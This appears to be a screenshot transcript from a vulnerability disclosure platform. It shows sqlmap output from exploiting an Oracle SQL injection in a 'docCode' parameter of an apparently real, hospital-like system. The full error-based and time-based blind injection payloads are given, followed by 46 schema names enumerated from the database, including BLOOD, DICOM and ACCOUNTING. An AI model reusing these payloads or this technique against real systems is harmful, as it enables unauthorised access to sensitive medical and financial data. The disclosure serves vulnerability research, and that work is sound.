 管理员: SQLMap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: docCode (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 823
6=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(120)||CHR(120)|
|CHR(113)||(SELECT (CASE WHEN (8236=8236) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(112)||CHR(107)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'sBLj'='sBLj
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 174
7=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_
USERS T5) AND 'OTxl'='OTxl
---
[10:25:14] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:25:14] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:25:14] [INFO] fetching database (schema) names
[10:25:14] [INFO] the SQL query used returns 46 entries
available databases [46]:
[*] ACCOUNTING
[*] BLOB
[*] BLOOD
[*] CASE
[*] COMM
[*] CTXSYS
[*] CUSTOM
[*] DBSNMP
[*] DICOM
[*] DICT
[*] DMSYS
[*] EQUIP
[*] EXFSYS
[*] GENREP
[*] HOSTEAC
[*] I_DISPCALL
[*] I_OPERA_NARO
[*] I_RESEARCH
www.wooyun.org